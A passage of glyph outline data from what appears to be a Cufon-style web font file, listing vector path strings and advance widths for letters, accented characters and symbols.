5,7r-76,0r0,38r-4,0r0,-270r4,0r0,48r76,1v12,0,24,2,35,7v11,5,21,11,30,20xm80,-41v12,0,23,-2,34,-7v11,-5,20,-11,28,-19v8,-8,14,-16,19,-27v5,-11,7,-23,7,-35v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7r-76,-1r0,177r76,0","w":187},{"d":"199,-176v6,14,8,28,8,42v0,8,-1,14,-3,20v-2,6,-4,12,-7,16v-3,4,-5,8,-9,10v-4,2,-7,3,-11,3v-6,0,-12,-3,-16,-9v-3,-4,-5,-11,-6,-18v-5,10,-12,18,-21,24v-9,6,-19,8,-31,8v-8,0,-16,-1,-23,-4v-7,-3,-13,-8,-18,-13v-5,-5,-10,-11,-13,-18v-3,-7,-4,-15,-4,-23v0,-8,1,-16,4,-23v3,-7,8,-14,13,-19v5,-5,11,-9,18,-12v7,-3,15,-5,23,-5v8,0,16,2,23,5v7,3,13,7,18,12v5,5,10,12,13,19v3,7,5,15,5,23v0,7,-2,14,-4,20v0,9,2,17,6,22v3,5,8,7,13,7v7,0,12,-3,17,-11v2,-3,5,-7,7,-13v2,-6,2,-12,2,-21v0,-13,-2,-27,-7,-40v-5,-13,-13,-26,-22,-37v-9,-11,-19,-20,-31,-27v-12,-7,-26,-10,-40,-10v-14,0,-27,3,-39,9v-12,6,-23,14,-32,24v-9,10,-16,22,-21,36v-5,14,-8,29,-8,45v0,16,3,30,8,44v5,14,12,26,21,36v9,10,20,19,32,25v12,6,25,9,39,9v0,0,2,0,6,-1v4,-1,8,-2,14,-4v5,-2,12,-5,19,-9v7,-4,13,-10,19,-17r2,2v-6,8,-13,14,-20,18v-7,4,-12,7,-18,9v-6,2,-11,4,-15,5v-4,1,-7,1,-7,1r0,0v-14,0,-28,-3,-40,-9v-12,-6,-23,-15,-33,-26v-10,-11,-18,-24,-23,-38v-5,-14,-8,-29,-8,-45v0,-16,3,-31,8,-45v5,-14,13,-27,23,-38v10,-11,21,-20,33,-26v12,-6,26,-9,40,-9v14,0,28,4,41,11v13,7,24,15,33,27v10,11,17,24,22,38xm103,-83v12,0,23,-3,32,-10v9,-7,15,-16,19,-26r0,-3r2,0v2,-5,2,-10,2,-16v0,-7,-1,-14,-4,-21v-3,-7,-7,-13,-12,-18v-5,-5,-10,-9,-17,-12v-7,-3,-14,-4,-22,-4v-8,0,-14,1,-21,4v-7,3,-13,7,-18,12v-5,5,-8,11,-11,18v-3,7,-5,14,-5,21v0,8,2,14,5,21v3,7,6,13,11,18v5,5,11,9,18,12v7,3,13,4,21,4","w":215},{"d":"89,-114r-66,0r0,-4r66,0r0,4xm89,-132r-66,0r0,-4r66,0r0,4","w":115},{"d":"232,-181r-84,181r-35,-81r-37,81r-77,-181r3,-1r74,173r36,-76r-41,-96r3,-1r39,93r44,-93r3,1r-44,96r32,76r81,-173r3,1r0,0","w":242},{"d":"-5,18r-2,-3v4,-3,7,-6,9,-10v2,-4,3,-8,4,-12v1,-4,2,-7,2,-10r0,-4r4,0r0,5v0,1,-1,2,-1,4v0,2,-1,4,-1,6v-3,11,-8,18,-15,24","w":24},{"d":"3,2r-3,-2r95,-270r3,1r-95,271r0,0r0,0","w":102},{"d":"24,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm63,-221r-3,0r0,-7r3,0r0,7r0,0r0,0","w":83},{"d":"182,-134r-25,0r0,58v0,10,-2,21,-6,30v-4,9,-10,18,-17,25v-7,7,-16,13,-25,17v-9,4,-19,6,-30,6v-10,0,-20,-2,-29,-6v-9,-4,-19,-10,-26,-17v-7,-7,-13,-16,-17,-25v-4,-9,-6,-20,-6,-30v0,-23,9,-39,27,-50v4,-2,8,-5,12,-6r12,-3v-8,-1,-16,-4,-22,-8v-8,-5,-15,-11,-20,-20v-4,-7,-6,-14,-7,-20v-1,-6,-2,-10,-2,-10v0,-11,2,-21,6,-30v4,-9,10,-18,17,-25v7,-7,17,-13,26,-17v9,-4,19,-6,29,-6v11,0,21,2,30,6v9,4,18,10,25,17v7,7,13,16,17,25v4,9,6,19,6,30r-3,0v0,-10,-2,-20,-6,-29v-4,-9,-9,-16,-16,-23v-7,-7,-15,-12,-24,-16v-9,-4,-19,-6,-29,-6v-10,0,-19,2,-28,6v-9,4,-17,9,-24,16v-7,7,-12,14,-16,23v-4,9,-6,19,-6,29v0,0,0,3,1,9v1,6,3,12,7,19v11,18,29,28,55,28r4,0r110,0r0,3xm154,-134r-86,0v0,0,-1,1,-3,1v-40,4,-60,23,-60,57v0,10,2,20,6,29v4,9,9,17,16,24v7,7,14,12,23,16v9,4,19,6,29,6v10,0,20,-2,29,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29r0,-58","w":196},{"d":"130,-134r-95,-65r2,-3r99,68r-99,67r-2,-2xm101,-134r-95,-65r2,-3r100,68r-100,67r-2,-2","w":154},{"w":180},{"d":"111,-199r-96,65r96,65r-3,2r-99,-67r99,-68r3,3r0,0","w":124},{"d":"154,-114r-131,0r0,-4r131,0r0,4xm149,-176r0,59r-3,0r0,-59r3,0","w":180},{"d":"120,-124r0,4r-55,0r0,47r-3,0r0,-47r-56,0r0,-4r56,0r0,-50r3,0r0,50r55,0r0,0","w":142},{"d":"120,-332r3,3r-36,45r-33,-45r3,-3r30,42r33,-42r0,0r0,0xm166,-271r-158,267r157,0r0,4r-164,0r159,-268r-162,0r0,-3r168,0r0,0"},{"d":"6,-193v-1,3,-2,5,-3,7v-1,2,-1,3,-1,4r57,-0r0,1r-59,-0r0,-1v0,0,1,-1,1,-3v1,-2,2,-5,4,-8v2,-2,3,-4,4,-6v2,-2,3,-3,5,-5v5,-4,10,-7,17,-10r12,-5v0,-0,7,-4,10,-6v2,-2,4,-5,5,-7v1,-3,2,-6,2,-9v0,-4,-0,-7,-2,-11v-2,-3,-4,-6,-6,-9v-3,-3,-6,-5,-10,-7v-3,-2,-7,-3,-11,-3v-4,0,-8,1,-12,3v-3,1,-6,3,-9,6v-3,3,-5,6,-6,9v-2,4,-3,8,-3,12r-1,-0v0,-4,1,-8,3,-12v1,-4,3,-7,6,-10v3,-3,6,-5,10,-7v4,-1,8,-2,12,-2v4,-0,8,1,12,3v3,2,6,4,9,7v2,1,3,3,4,5v1,1,2,3,3,5v2,4,2,7,2,11v0,3,-0,6,-2,9v-1,3,-3,5,-5,8v-3,2,-6,4,-10,6v-4,2,-8,4,-12,5v-7,3,-13,7,-17,10v-4,4,-7,7,-9,10","w":79},{"d":"11,-269r0,-0r0,88r-1,0r0,-86r-7,17r-1,-0r8,-20r1,1r-0,-0","w":28},{"d":"95,4v-13,0,-25,-4,-37,-11v-12,-7,-22,-18,-30,-30v-9,-13,-15,-28,-20,-45v-5,-17,-7,-34,-7,-52v0,-18,2,-36,7,-53v5,-17,11,-31,20,-44v9,-13,19,-23,30,-30v12,-7,24,-11,37,-11v13,0,25,4,37,11v11,7,21,17,30,30v9,13,16,27,21,44v5,17,7,35,7,53v0,18,-2,35,-7,52v-5,17,-12,32,-21,45v-8,12,-18,23,-30,30v-12,7,-24,11,-37,11xm95,-268v-12,0,-24,3,-35,10v-11,7,-21,17,-29,29v-8,12,-14,27,-19,43v-5,16,-8,34,-8,52v0,18,3,36,8,52v5,16,11,31,19,43v8,12,18,21,29,28v11,7,23,11,35,11v12,0,24,-4,35,-11v11,-7,21,-16,29,-28v8,-12,15,-27,20,-43v5,-16,7,-34,7,-52v0,-18,-2,-36,-7,-52v-5,-16,-12,-31,-20,-43v-8,-12,-18,-22,-29,-29v-11,-7,-23,-10,-35,-10","w":212},{"d":"95,-83v10,0,19,-3,27,-10v8,-7,13,-14,16,-25r3,0v-3,11,-9,21,-17,28v-8,7,-18,11,-29,11v-6,0,-12,-1,-18,-4v-6,-3,-11,-7,-15,-12v-4,-5,-7,-11,-10,-17v-3,-6,-4,-14,-4,-21v0,-7,1,-14,4,-21v3,-7,6,-12,10,-17v4,-5,9,-9,15,-12v6,-3,12,-4,18,-4v10,0,19,3,27,9v8,6,13,14,17,24r-3,2v-3,-9,-9,-17,-16,-23v-7,-6,-16,-8,-25,-8v-6,0,-12,1,-17,4v-5,3,-10,6,-14,11v-4,5,-7,10,-9,16v-2,6,-4,12,-4,19v0,7,2,14,4,20v2,6,5,10,9,15v4,5,9,8,14,11v5,3,11,4,17,4xm157,-199v9,9,15,19,20,30v5,11,7,23,7,35v0,12,-2,24,-7,35v-5,11,-11,21,-20,30v-9,9,-19,15,-30,20v-11,5,-23,7,-35,7v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-14,-19,-19,-30v-5,-11,-7,-23,-7,-35v0,-12,2,-24,7,-35v5,-11,10,-21,19,-30v9,-9,19,-15,30,-20v11,-5,23,-7,35,-7v12,0,24,2,35,7v11,5,21,11,30,20xm92,-46v12,0,24,-2,35,-7v11,-5,19,-11,27,-19v8,-8,14,-17,19,-28v5,-11,7,-22,7,-34v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-16,-14,-27,-19v-11,-5,-23,-7,-35,-7v-12,0,-23,2,-34,7v-11,5,-20,11,-28,19v-8,8,-14,17,-19,28v-5,11,-7,22,-7,34v0,12,2,23,7,34v5,11,11,20,19,28v8,8,17,14,28,19v11,5,22,7,34,7","w":201},{"d":"131,-332r3,3r-36,45r-33,-45r3,-3r30,42r33,-42r0,0r0,0xm91,-136r35,12v11,4,21,9,30,14v9,5,15,12,21,19v6,7,8,15,8,25v0,12,-2,23,-7,32v-4,9,-11,15,-20,21v-16,11,-38,16,-65,16v-12,0,-24,-2,-35,-7v-11,-5,-21,-11,-30,-20v-9,-9,-15,-18,-20,-29v-5,-11,-7,-24,-7,-36r4,0v0,12,2,24,7,35v5,11,11,20,19,28v8,8,16,14,27,19v11,5,23,7,35,7v26,0,47,-5,63,-15v17,-12,26,-29,26,-51v0,-16,-10,-30,-29,-41v-9,-5,-18,-10,-29,-14v-11,-4,-22,-8,-34,-12r-33,-12v-11,-4,-20,-8,-28,-13v-19,-12,-29,-25,-29,-40v0,-12,3,-24,8,-34v5,-9,11,-17,20,-23v8,-6,17,-9,28,-12v11,-3,24,-5,37,-5v12,0,24,2,35,7v11,5,21,11,30,20v9,9,14,19,19,30v5,11,7,23,7,35r-3,0v0,-12,-2,-23,-7,-34v-5,-11,-11,-20,-19,-28v-8,-8,-17,-14,-28,-19v-11,-5,-22,-7,-34,-7v-26,0,-47,5,-63,16v-17,12,-26,30,-26,54v0,14,9,26,27,37v8,5,17,9,28,13","w":199},{"d":"134,-248v7,7,13,17,17,26v4,9,6,19,6,30v0,11,-2,21,-6,30v-4,9,-10,19,-17,26v-7,7,-16,13,-25,17v-9,4,-20,6,-31,6r-74,0r0,116r-4,0r0,-273r78,-1v11,0,22,2,31,6v9,4,18,10,25,17xm78,-117v10,0,21,-2,30,-6v9,-4,17,-9,24,-16v7,-7,12,-15,16,-24v4,-9,6,-19,6,-29v0,-10,-2,-20,-6,-29v-4,-9,-9,-17,-16,-24v-7,-7,-15,-12,-24,-16v-9,-4,-20,-6,-30,-6r-74,0r0,150r74,0","w":166},{"d":"68,-182v9,0,18,2,26,5v8,3,15,8,21,14v6,6,12,14,15,22v3,8,5,17,5,26r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-12,-11,-20,-14v-8,-3,-16,-5,-25,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r0,115r-4,0r0,-65r0,0r0,-116r4,0r0,46v4,-14,12,-25,24,-34v12,-9,25,-13,40,-13","w":146},{"d":"82,-3v-11,0,-21,-2,-30,-7v-9,-5,-17,-11,-24,-19v-7,-8,-13,-17,-17,-28v-4,-11,-6,-22,-6,-34v0,-12,2,-23,6,-34v4,-11,10,-20,17,-28v7,-8,15,-14,24,-19v9,-5,19,-7,30,-7v8,0,16,1,24,4v8,3,15,8,21,13v6,5,12,12,17,19v5,7,9,15,12,24r3,-1v-6,-18,-15,-33,-29,-45v-14,-12,-30,-18,-48,-18v-11,0,-21,2,-31,7v-10,5,-18,11,-26,20v-8,9,-14,19,-18,30v-4,11,-6,23,-6,35v0,12,2,24,6,35v4,11,10,21,18,30v8,9,16,15,26,20v10,5,20,7,31,7v18,0,34,-6,48,-18v14,-12,23,-27,29,-45r-3,-1v-3,9,-7,18,-12,25v-5,7,-11,14,-17,19v-6,5,-13,9,-21,12v-8,3,-16,4,-24,4xm88,36r-4,0r0,-247r4,0r0,247","w":172},{"d":"116,-212v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-24,-10,-35,-5v-2,1,-3,2,-4,3r-4,4r-3,3r-3,-2v0,0,1,-1,3,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,6,1,10,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,11,1,15,0v2,0,4,-1,6,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1,1,-3,1,-4,2v-1,1,-3,1,-5,2v-2,1,-4,2,-6,2v-1,0,-3,1,-4,1r-4,0xm139,-155v8,9,14,19,18,30v4,11,6,23,6,35r0,90r-4,0r0,-90v0,-12,-2,-23,-6,-34v-4,-11,-10,-20,-17,-28v-7,-8,-15,-14,-24,-19v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,11,-25,19v-7,8,-12,17,-16,28v-4,11,-6,22,-6,34r-1,0r0,90r-3,0r0,-178r3,0r0,62v2,-7,5,-15,8,-21v3,-6,7,-12,12,-18v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20","w":174},{"d":"117,-212v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-24,-10,-35,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,2,-1,4,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,5,-1,8,-1v3,0,7,1,11,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,11,1,15,0v2,0,4,-1,6,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1,1,-3,1,-4,2v-1,1,-3,1,-5,2v-2,1,-4,2,-6,2v-1,0,-3,1,-4,1r-4,0xm138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7","w":176},{"d":"95,-211r-40,32r40,31r-2,3r-39,-31r0,46r-3,0r0,-46r-39,31r-2,-3r40,-31r-40,-32r2,-2r39,30r0,-46r3,0r0,46r39,-30r2,2r0,0","w":109},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20xm57,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm96,-221r-3,0r0,-7r3,0r0,7r0,0r0,0","w":149},{"d":"159,-179r-77,89r76,87r-3,2r-76,-86r-75,86r-3,-2r76,-87r-78,-89r2,-2r78,88r78,-88r2,2r0,0","w":166},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm162,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3","w":334},{"d":"161,-269r-71,157r0,115r-4,0r0,-115r-90,-157r3,-2r89,154r69,-154r4,2r0,0xm52,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":163},{"d":"91,2r0,0r-95,-271r4,-1r95,270r-4,2r0,0","w":92},{"d":"82,-3v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,9,-16,12,-25r3,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,10,-21,18,-30v8,-9,16,-15,26,-20v10,-5,20,-7,31,-7v18,0,34,6,48,18v14,12,23,27,29,45r-3,1v-3,-9,-7,-17,-12,-24v-5,-7,-11,-14,-17,-19v-6,-5,-13,-10,-21,-13v-8,-3,-16,-4,-24,-4v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7","w":172},{"d":"4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0","w":153},{"d":"138,-154v8,9,14,19,18,30v4,11,6,23,6,35v0,12,-2,24,-6,35v-4,11,-10,20,-18,29v-8,9,-16,15,-26,20v-10,5,-20,7,-31,7v-11,0,-21,-2,-31,-7v-10,-5,-19,-11,-27,-20v-8,-9,-13,-18,-17,-29v-4,-11,-6,-23,-6,-35v0,-12,2,-24,6,-35v4,-11,9,-21,17,-30v8,-9,17,-15,27,-20v10,-5,20,-7,31,-7v11,0,21,2,31,7v10,5,18,11,26,20xm81,-1v11,0,21,-2,30,-7v9,-5,17,-11,24,-19v7,-8,13,-17,17,-28v4,-11,6,-22,6,-34v0,-12,-2,-24,-6,-35v-4,-11,-10,-20,-17,-28v-7,-8,-15,-13,-24,-18v-9,-5,-19,-7,-30,-7v-11,0,-21,2,-30,7v-9,5,-18,10,-25,18v-7,8,-12,17,-16,28v-4,11,-6,23,-6,35v0,12,2,23,6,34v4,11,9,20,16,28v7,8,16,14,25,19v9,5,19,7,30,7xm58,-207r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":176},{"d":"8,-1r0,-181r3,0r0,181r-3,0xm8,-228r3,0r0,2r-3,0r0,-2xm45,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":34},{"d":"4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0xm47,-297r-1,-3r61,-18r1,4r-61,17r0,0r0,0","w":153},{"d":"18,28r-3,0r0,-325r3,0r0,325r0,0r0,0","w":36},{"d":"4,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3xm71,-221r-4,0r0,-7r4,0r0,7r0,0r0,0xm110,-221r-3,0r0,-7r3,0r0,7r0,0r0,0"},{"d":"14,-1r4,0r0,-181r-4,0r0,181r0,0xm-1,-221r-3,0r0,-7r3,0r0,7r0,0r0,0xm39,-221r-4,0r0,-7r4,0r0,7r0,0r0,0","w":34},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20xm101,-206r-56,-26r1,-3r57,26r-2,3r0,0r0,0","w":149},{"d":"69,-180v9,0,19,1,27,5v8,4,16,9,22,15v6,6,10,13,14,21v4,8,6,17,6,26r0,114r-4,0r0,-78v0,3,-1,5,-2,8v-1,3,-1,6,-2,9v-2,8,-5,15,-8,21v-3,6,-7,12,-11,17v-7,9,-17,17,-27,22v-10,5,-19,6,-29,6v-15,0,-27,-4,-37,-13v-11,-9,-17,-21,-17,-35v0,-18,8,-32,22,-38v6,-3,13,-4,21,-5v8,-1,16,-1,24,-1r5,0r5,0r22,0v0,0,13,-2,18,-4v5,-2,9,-6,12,-10v3,-4,4,-10,4,-17v-1,-8,-3,-17,-7,-24v-4,-7,-8,-13,-14,-18v-6,-5,-12,-10,-20,-13v-8,-3,-16,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r-4,0v0,-9,1,-18,5,-26v4,-8,9,-15,15,-21v6,-6,14,-11,22,-15v8,-4,17,-5,26,-5xm108,-24v14,-18,22,-43,25,-75v-3,6,-8,10,-14,12v-6,3,-13,4,-21,4v-8,0,-17,1,-25,1r-5,0v-8,0,-15,0,-23,1v-8,1,-15,2,-21,5v-13,6,-19,17,-19,34v0,6,1,13,4,18v3,5,5,10,10,14v5,4,10,7,16,9v6,2,13,4,20,4v10,0,20,-2,29,-7v9,-5,17,-11,24,-20xm139,-98r154,0v0,-11,-2,-22,-6,-32v-4,-10,-10,-19,-17,-26v-7,-7,-15,-13,-24,-17v-9,-4,-19,-6,-30,-6v-11,0,-21,2,-30,7v-9,5,-17,11,-24,19v-7,8,-13,17,-17,28v-4,11,-6,22,-6,34v0,12,2,23,6,34v4,11,10,20,17,28v7,8,15,14,24,19v9,5,19,7,30,7v8,0,16,-1,24,-4v8,-3,15,-7,21,-12v6,-5,12,-12,17,-19v5,-7,8,-16,11,-25r4,1v-6,18,-15,33,-29,45v-14,12,-30,18,-48,18v-11,0,-21,-2,-31,-7v-10,-5,-18,-11,-26,-20v-8,-9,-14,-19,-18,-30v-4,-11,-6,-23,-6,-35v0,-12,3,-24,7,-35v4,-11,9,-21,17,-30v7,-8,16,-14,26,-19v10,-5,21,-8,31,-8v11,0,21,3,31,7v10,4,18,10,26,18v8,8,14,17,18,28v4,11,6,22,6,34r0,1r-158,0r0,-3","w":310},{"d":"68,-272v9,0,18,2,26,5v8,3,15,9,21,15v6,6,12,13,15,21v3,8,5,18,5,27r-4,0v0,-9,-2,-17,-5,-25v-3,-8,-7,-14,-13,-20v-6,-6,-13,-11,-21,-14v-8,-3,-15,-5,-24,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,12,-14,20v-3,8,-5,16,-5,25r0,87r66,0r0,3r-66,0r0,114r-4,0r0,-204v0,-9,3,-19,6,-27v3,-8,8,-15,14,-21v6,-6,13,-12,21,-15v8,-3,18,-5,27,-5xm135,-179r-4,0r0,-28r4,2r0,26","w":130},{"d":"147,-132v0,10,-2,18,-6,27v-4,9,-9,17,-16,23r18,18r-3,2r-18,-18v-6,5,-13,8,-20,11v-7,3,-16,5,-24,5v-8,0,-15,-2,-23,-5v-8,-3,-15,-7,-21,-12r-17,17r-2,-3r17,-17v-6,-6,-12,-13,-16,-21v-4,-8,-5,-17,-5,-27v0,-9,1,-19,5,-27v4,-8,9,-15,15,-21v6,-6,13,-11,21,-15v8,-4,17,-5,26,-5v9,0,18,2,26,5v8,3,15,8,21,14r25,-25r2,3r-24,24v6,6,10,13,13,21v3,8,6,17,6,26xm14,-132v0,9,2,17,5,25v3,8,8,14,14,20v6,6,12,11,20,14v8,3,16,5,25,5v9,0,18,-2,26,-5v8,-3,14,-8,20,-14v6,-6,11,-12,14,-20v3,-8,5,-16,5,-25v0,-9,-2,-17,-5,-25v-3,-8,-8,-15,-14,-21v-6,-6,-12,-11,-20,-14v-8,-3,-17,-5,-26,-5v-9,0,-17,2,-25,5v-8,3,-14,8,-20,14v-6,6,-11,13,-14,21v-3,8,-5,16,-5,25xm28,-181r-16,-16r2,-2r16,16","w":168},{"d":"235,0r70,0r0,4r-71,0r0,-2r-2,1r-49,-115r-129,0r-49,115r-3,-2r116,-271r0,-1r0,0r1,-2r1,2r183,0r0,4r-182,0r64,151r114,0r0,4r-112,0xm56,-116r126,0r-63,-147","w":323},{"d":"4,-268r0,127r138,0r0,3r-138,0r0,138r138,0r0,3r-142,0r0,-274r142,0r0,4r-138,-1r0,0xm59,-311r-4,0r0,-7r4,0r0,7r0,0r0,0xm98,-311r-3,0r0,-7r3,0r0,7r0,0r0,0","w":153},{"d":"127,-302v-4,0,-9,-1,-14,-2v-5,-1,-11,-4,-17,-8v-12,-8,-23,-10,-34,-5v-2,1,-4,2,-5,3r-4,4r-3,3r-3,-2v0,0,1,-1,3,-4v2,-3,6,-5,10,-7v2,-1,4,-1,7,-2v3,-1,6,-1,9,-1v3,0,6,1,10,2v4,1,8,3,12,6v8,5,15,8,21,9v6,1,12,1,16,0v2,0,3,-1,5,-2v3,-1,2,-1,4,-2r4,-2r2,3v-1